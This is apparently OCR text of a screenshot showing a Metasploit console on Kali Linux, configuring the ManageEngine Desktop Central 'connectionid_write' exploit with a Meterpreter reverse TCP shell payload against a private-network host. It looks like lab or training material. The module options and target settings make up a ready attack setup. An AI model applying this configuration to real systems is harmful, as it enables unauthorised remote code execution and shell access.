 kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/http/manageengine_connectionid_write) > show options
Module options (exploit/windows/http/manageengine_connectionid_write):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,ty
pe:host:port][...]
RHOSTS 10.0.2.15 yes The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT 8020 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for ManageEngine Desktop Cen
tral
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread,
process, none)
LHOST 10.0.2.8 yes The listen address (an interface may be spe
cified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ManageEngine Desktop Central 9 on Windows
msf6 exploit(windows/http/manageengine_connectionid_write) > set rhosts 10.0.2.15
rhosts => 10.0.2.15
msf6 exploit(windows/http/manageengine_connectionid_write) >